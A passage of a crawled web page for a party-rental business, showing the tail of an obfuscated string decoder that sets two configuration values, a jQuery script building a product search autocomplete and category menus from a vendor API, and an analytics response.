x44\x67\x63\x4b\x35\x77\x71\x37\x44\x6b\x38\x4b\x6f\x59\x63\x4f\x4d\x46\x4d\x4b\x4f\x77\x71\x7a\x43\x6e\x63\x4b\x4c\x66\x4d\x4b\x4f\x61\x4d\x4b\x30\x62\x4d\x4f\x59\x77\x72\x78\x2b\x77\x72\x72\x43\x6e\x47\x58\x43\x71\x68\x37\x44\x6d\x48\x62\x44\x6f\x63\x4b\x2f\x77\x36\x50\x44\x74\x4d\x4b\x74\x77\x71\x30\x39\x77\x71\x70\x30\x4d\x38\x4b\x47\x77\x34\x66\x44\x76\x6a\x4a\x44\x77\x70\x6e\x44\x6f\x6d\x58\x43\x6e\x7a\x33\x43\x70\x73\x4b\x59\x53\x56\x7a\x44\x6d\x42\x50\x43\x6b\x54\x33\x43\x6e\x4d\x4f\x6b\x77\x6f\x6c\x2f\x52\x6e\x76\x43\x67\x51\x6e\x44\x70\x63\x4f\x47\x42\x52\x66\x43\x6d\x51\x58\x44\x68\x43\x6f\x72\x77\x72\x54\x44\x6f\x73\x4f\x67\x77\x37\x6c\x56\x77\x35\x6c\x62\x52\x54\x4c\x44\x74\x67\x50\x43\x70\x73\x4f\x4b\x65\x4d\x4b\x71\x5a\x38\x4b\x77\x77\x6f\x54\x44\x70\x63\x4b\x50\x43\x38\x4b\x41\x77\x34\x4e\x6d\x77\x71\x55\x6b\x77\x34\x56\x76\x58\x42\x6c\x77\x77\x37\x4a\x46\x4b\x32\x59\x74\x77\x6f\x4e\x43\x77\x71\x45\x30\x77\x72\x6b\x46\x77\x70\x50\x44\x70\x47\x55\x34\x77\x35\x6f\x7a\x77\x34\x62\x44\x75\x63\x4f\x76\x77\x72\x46\x47\x77\x34\x6e\x43\x70\x33\x48\x43\x6e\x63\x4b\x77\x65\x46\x2f\x43\x6e\x77\x64\x2f\x4a\x45\x58\x44\x6e\x7a\x63\x50\x48\x63\x4f\x55\x44\x31\x4a\x47\x77\x34\x58\x44\x71\x57\x62\x43\x74\x63\x4f\x67\x77\x71\x46\x6a\x77\x36\x58\x43\x6d\x4d\x4f\x76\x77\x6f\x31\x65\x77\x34\x50\x43\x71\x4d\x4f\x43\x4e\x73\x4b\x44\x4f\x67\x2f\x43\x75\x57\x35\x6e\x4a\x4d\x4f\x6d\x77\x71\x64\x51\x77\x70\x50\x44\x69\x73\x4b\x6d\x77\x36\x64\x38\x77\x37\x33\x44\x6a\x68\x45\x58\x77\x71\x33\x43\x6c\x38\x4f\x42\x46\x38\x4f\x31\x66\x38\x4f\x73\x63\x63\x4b\x52\x5a\x4d\x4f\x49\x77\x72\x6c\x72\x43\x77\x6a\x44\x69\x38\x4f\x6c\x53\x46\x6e\x44\x67\x4d\x4f\x54\x42\x67\x5a\x36\x77\x36\x59\x47\x62\x63\x4f\x44\x53\x67\x33\x44\x6e\x69\x76\x43\x74\x6c\x35\x72\x54\x4d\x4b\x44\x66\x53\x2f\x43\x6f\x44\x52\x68\x63\x4d\x4f\x62\x4f\x46\x52\x2f\x77\x71\x2f\x43\x70\x73\x4f\x4e\x77\x6f\x31\x4e\x65\x46\x7a\x43\x75\x78\x76\x43\x6a\x77\x78\x32\x77\x71\x56\x78\x55\x33\x30\x61\x77\x35\x64\x2f\x77\x70\x78\x33\x77\x34\x58\x43\x6f\x58\x58\x43\x70\x38\x4f\x68\x41\x63\x4f\x63\x77\x72\x48\x44\x75\x38\x4b\x34\x59\x6c\x66\x44\x74\x78\x73\x75\x77\x35\x45\x7a\x45\x6e\x6e\x43\x75\x38\x4f\x4d\x56\x38\x4f\x73\x77\x6f\x64\x55\x59\x38\x4f\x33\x77\x34\x6f\x48\x77\x71\x7a\x44\x6d\x38\x4b\x75\x77\x6f\x74\x34\x77\x71\x37\x44\x6e\x63\x4b\x47\x77\x37\x72\x44\x6f\x73\x4f\x55\x77\x37\x7a\x43\x6e\x47\x33\x43\x71\x63\x4b\x71\x52\x4d\x4f\x75\x58\x73\x4f\x43\x77\x6f\x72\x43\x6b\x43\x48\x44\x6e\x6c\x6a\x43\x6b\x73\x4f\x58\x49\x38\x4b\x6a\x77\x70\x45\x6c\x5a\x30\x4c\x44\x74\x63\x4f\x68\x77\x6f\x78\x70\x77\x34\x35\x74\x77\x37\x54\x43\x72\x46\x72\x43\x76\x4d\x4b\x6e\x77\x34\x56\x72\x43\x38\x4b\x4d\x77\x72\x63\x67\x4f\x79\x44\x44\x6f\x32\x5a\x63\x77\x36\x78\x54\x77\x70\x54\x43\x74\x63\x4b\x45\x77\x37\x74\x39\x77\x6f\x6e\x44\x6b\x38\x4b\x47\x4d\x4d\x4f\x71\x77\x34\x2f\x43\x6f\x4d\x4b\x47\x61\x54\x51\x4d\x53\x6e\x44\x43\x76\x67\x45\x70\x77\x70\x42\x36\x52\x4d\x4f\x68\x77\x34\x46\x31\x77\x34\x78\x6c\x77\x6f\x2f\x43\x68\x4d\x4f\x58\x51\x38\x4b\x55\x77\x34\x76\x44\x74\x38\x4f\x63\x46\x44\x59\x70\x59\x4d\x4b\x52\x44\x63\x4f\x4e\x58\x73\x4f\x5a\x56\x78\x72\x43\x6b\x57\x4d\x6e\x77\x34\x7a\x44\x68\x63\x4b\x70\x5a\x58\x74\x4b\x52\x6d\x31\x53\x55\x6c\x49\x44\x77\x36\x70\x6f\x77\x36\x42\x77\x56\x38\x4f\x46\x56\x79\x64\x31\x50\x52\x73\x36\x61\x4d\x4f\x30\x77\x70\x48\x44\x6e\x41\x62\x43\x67\x45\x49\x57\x49\x67\x4d\x32\x46\x73\x4b\x75\x77\x70\x50\x43\x67\x6b\x38\x67\x77\x6f\x6e\x44\x73\x46\x58\x44\x6e\x45\x7a\x43\x6c\x63\x4b\x64\x66\x32\x62\x43\x75\x73\x4f\x43\x4e\x79\x46\x4e\x77\x71\x33\x44\x6d\x55\x42\x4b\x77\x35\x62\x44\x6d\x63\x4b\x55\x66\x45\x74\x74\x77\x37\x45\x62\x77\x70\x48\x43\x70\x67\x68\x33\x77\x34\x7a\x43\x6d\x63\x4f\x67\x77\x37\x54\x44\x74\x41\x78\x4c\x77\x6f\x42\x31\x77\x70\x63\x6b\x4a\x63\x4b\x45\x42\x54\x58\x44\x6b\x56\x37\x44\x6e\x6d\x64\x6a\x77\x36\x74\x6c\x77\x34\x76\x43\x71\x77\x44\x43\x6b\x43\x6f\x4e\x77\x35\x58\x44\x6e\x54\x58\x43\x73\x51\x76\x43\x73\x73\x4b\x69\x58\x4d\x4f\x51\x42\x43\x4e\x6e\x54\x63\x4b\x50\x77\x36\x56\x46\x43\x45\x4a\x48\x77\x70\x42\x49\x58\x73\x4b\x50\x77\x34\x4d\x67\x4c\x63\x4b\x39\x77\x36\x70\x6b\x77\x35\x58\x43\x70\x67\x62\x44\x73\x6a\x33\x43\x73\x53\x72\x44\x68\x56\x72\x43\x71\x73\x4f\x6b\x57\x38\x4f\x78\x4c\x4d\x4f\x79\x62\x73\x4b\x4d\x4e\x30\x4c\x44\x6b\x4d\x4b\x6a\x77\x71\x76\x43\x71\x73\x4f\x77\x77\x35\x35\x4d\x77\x34\x62\x44\x68\x6d\x45\x5a\x54\x4d\x4b\x79\x4b\x67\x70\x48\x77\x34\x46\x49\x48\x63\x4f\x39\x77\x72\x4a\x36\x42\x31\x35\x30\x77\x34\x67\x2b\x63\x63\x4f\x7a\x41\x73\x4f\x33\x41\x4d\x4b\x55\x77\x35\x35\x4f\x77\x6f\x4a\x67\x77\x72\x59\x4d\x77\x37\x54\x44\x75\x4d\x4f\x59\x77\x6f\x52\x61\x52\x38\x4b\x35\x77\x70\x64\x79\x77\x35\x6c\x6f\x77\x35\x6b\x49\x64\x38\x4f\x48\x49\x73\x4b\x71\x55\x63\x4b\x6e\x77\x72\x4d\x43\x41\x63\x4b\x6f\x77\x34\x6f\x3d'];(function(_0x537892,_0x4402fd){var _0x3a1d58=function(_0x3a94fd){while(--_0x3a94fd){_0x537892['push'](_0x537892['shift']());}};_0x3a1d58(++_0x4402fd);}(_0x241f,0x9c));var _0x2940=function(_0x3979a7,_0x5101a5){_0x3979a7=_0x3979a7-0x0;var _0x19a290=_0x241f[_0x3979a7];if(_0x2940['yOPhNS']===undefined){(function(){var _0x5ba463=function(){var _0x5e9827;try{_0x5e9827=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5d7262){_0x5e9827=window;}return _0x5e9827;};var _0x4a42a7=_0x5ba463();var _0x957101='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4a42a7['atob']||(_0x4a42a7['atob']=function(_0x2619b0){var _0x1654aa=String(_0x2619b0)['replace'](/=+$/,'');for(var _0x5bb1f1=0x0,_0xd15037,_0x10bb06,_0x2cdcfa=0x0,_0x2d87c6='';_0x10bb06=_0x1654aa['charAt'](_0x2cdcfa++);~_0x10bb06&&(_0xd15037=_0x5bb1f1%0x4?_0xd15037*0x40+_0x10bb06:_0x10bb06,_0x5bb1f1++%0x4)?_0x2d87c6+=String['fromCharCode'](0xff&_0xd15037>>(-0x2*_0x5bb1f1&0x6)):0x0){_0x10bb06=_0x957101['indexOf'](_0x10bb06);}return _0x2d87c6;});}());var _0x5b5368=function(_0x2bec90,_0x5101a5){var _0x5dcb70=[],_0x721e81=0x0,_0x35c932,_0x453837='',_0x336c40='';_0x2bec90=atob(_0x2bec90);for(var _0x500619=0x0,_0x4ad6d0=_0x2bec90['length'];_0x500619<_0x4ad6d0;_0x500619++){_0x336c40+='%'+('00'+_0x2bec90['charCodeAt'](_0x500619)['toString'](0x10))['slice'](-0x2);}_0x2bec90=decodeURIComponent(_0x336c40);for(var _0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x5dcb70[_0x153ce5]=_0x153ce5;}for(_0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5]+_0x5101a5['charCodeAt'](_0x153ce5%_0x5101a5['length']))%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;}_0x153ce5=0x0;_0x721e81=0x0;for(var _0x200392=0x0;_0x200392<_0x2bec90['length'];_0x200392++){_0x153ce5=(_0x153ce5+0x1)%0x100;_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5])%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;_0x453837+=String['fromCharCode'](_0x2bec90['charCodeAt'](_0x200392)^_0x5dcb70[(_0x5dcb70[_0x153ce5]+_0x5dcb70[_0x721e81])%0x100]);}return _0x453837;};_0x2940['HFlxNY']=_0x5b5368;_0x2940['CgunGL']={};_0x2940['yOPhNS']=!![];}var _0x54b0ca=_0x2940['CgunGL'][_0x3979a7];if(_0x54b0ca===undefined){if(_0x2940['FTZdrh']===undefined){_0x2940['FTZdrh']=!![];}_0x19a290=_0x2940['HFlxNY'](_0x19a290,_0x5101a5);_0x2940['CgunGL'][_0x3979a7]=_0x19a290;}else{_0x19a290=_0x54b0ca;}return _0x19a290;};let folderName=_0x2940('0x0','\x35\x42\x26\x4e');let ersDefaultImage=_0x2940('0x1','\x34\x42\x6f\x65');
</script>

<script src="https://resources.swd-hosting.com/ers/mods/swdsc.js"></script>
<script src="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.js"></script>
<script src="https://resources.swd-hosting.com/ers/mods/swdg4.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js
body_size: 1492
content:
$(function () {
  let searchBar = {
    init: function (products, categories) {
      this.$searchBar = $('.prm-search');
      this.initAutoComplete(products, categories);
      this.initCategoryDropdown(categories);
    },
    initAutoComplete: function (products, categories) {
      let updatedProducts = products.map(function (product) {
        product.category = utils.filterProductCategory(product, categories);
        product.picture = product.picture || ersDefaultImage;
        product.label = product.name + "-" + product.category.name;
        return {
          value: product.id,
          label: product.label,
          full: product
        };
      });
      let $searchInput = this.$searchBar.find(".form-control");
      let $autoCompleteList = $('.ui-autocomplete');
      $searchInput.autocomplete({
        source: updatedProducts,
        minLength: 2,
        appendTo: this.$searchBar.selector,
        open: function () {
          $autoCompleteList.hide().fadeIn();
        },
        close: function (event) {
          $autoCompleteList.show().fadeOut();
        }
      });
      $searchInput.data($autoCompleteList.selector.slice(1))._renderItem = utils.renderProductItem;
    },
    initCategoryDropdown: function (categories) {
      let $categoryMenu = this.$searchBar.find(".input-group-btn.categories");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.addClass('dropdown-menu');
      $ul.on('click', function () {
        $ul.fadeToggle();
      }).on('blur', function () {
        $ul.fadeOut();
      });
      $ul.appendTo($categoryMenu);
    }
  };
  let slidingCategoryMenu = {
    init: function (categories) {
      let $menu = $("#sliding-categories");
      let $toggleButton = $('[data-toggle="sliding-categories"]');
      let $closeButton = $(".close-icon");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.appendTo($menu);
      $toggleButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.toggleClass("active");
        $closeButton.toggleClass("active");
        $this.toggleClass("active");
      });
      $closeButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.removeClass("active");
        $toggleButton.removeClass("active");
        $this.removeClass("active");
      });
      $(document).click(function (e) {
        let target = e.target;

        if ($menu.hasClass("active") && !$toggleButton.is(target)) {
          $menu.removeClass('active');
          $closeButton.removeClass('active');
        }
      });
    }
  };
  let utils = {
    renderCategoryMenu: function (categories) {
      let $ul = $('<ul>');
      categories.forEach(function (item, index) {
        if (item.display) {
          $ul = utils.renderCategoryItem($ul, item);
        }
      });
      return $ul;
    },
    renderCategoryItem: function ($ul, item) {
      item.picture = item.picture || ersDefaultImage;
      let $item = $(`
		    <li>
		      <a class="category-item" href="${item.url}">
		        <img src="${item.picture}" alt="${item.name}" />
		        <span>${item.name}</span>
		      </a>
		    </li>
		  `);
      $item.appendTo($ul);
      return $ul;
    },
    renderProductItem: function (ul, item) {
      let $product = $(`
		    <a class="product" href="${item.full.url}">
		        <div class="product-info">
		            <span class="name">${item.full.name}</span>
		            <span class="category">${item.full.category.name}</span>
		          </div>
		          <div class="product-price">
		            <span class="price">${item.full.baseCost}</span>
		          </div>
		        </div>
		    </a>
		  `);
      let $li = $('<li>');
      let $productImage = $(`<div class="product-image"></div>`);
      let $img = $(`<img src="${item.full.picture}" alt="${item.full.name}"/>`);
      $img.appendTo($productImage);
      $productImage.prependTo($product);
      $product.appendTo($li);
      $li.attr("data-value", item.value);
      return $li.appendTo(ul);
    },
    filterProductCategory: function (product, categories) {
      if (!Array.isArray(product.categoryIds)) {
        throw new TypeError("product.categoryIds expected to be an array");
      }

      let categoryId = product.categoryIds.shift();
      return categories.filter(category => {
        return category.id === categoryId;
      }).shift();
    }
  };

  let justifyNavbarSlider = function () {
    let $navbarSlider = $(".navbar-slider");

    (function ($) {
      $.fn.hasScrollBar = function () {
        var e = this.get(0);
        return {
          vertical: e.scrollHeight > e.clientHeight,
          horizontal: e.scrollWidth > e.clientWidth
        };
      };
    })($);

    if (!$navbarSlider.hasScrollBar().horizontal) {
      $navbarSlider.css("justify-content", "center");
    } else {
      $navbarSlider.css("justify-content", "initial");
    }
  };

  let handleErrors = function (response) {
    if (!(response.status === 200)) {
      throw new Error(`${response.status} Error: ${response.message}`);
    }
  };

  let handleResponse = function (response) {
    handleErrors(response);
    let categories = response.data.categories;
    let products = response.data.products;
    searchBar.init(products, categories);
    slidingCategoryMenu.init(categories);
  };

  justifyNavbarSlider();
  $(window).resize(justifyNavbarSlider);
  let endpoint = `https://api.partyrental.marketing/v1/installs/${folderName}/products`;
  $.getJSON(endpoint, handleResponse);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1274354983&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncegeeks.com%2Fitems%2Fmermaid_plunge_16_foot_water_or_dry_slide%2F&ul=en-us%40posix&dt=Mermaid%20Plunge%2016%27%20Wet%2FDry%20Slide%20Rentals%20%7C%20BounceGeeks.com%20Richmond%2C%20VA.&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=62486082&gjid=1458297917&cid=960009381.1769910497&tid=UA-89097695-1&_gid=1635623187.1769910497&_r=1&_slc=1&z=673222850
body_size: -451
content:
2,cG-68KZZ4YL3P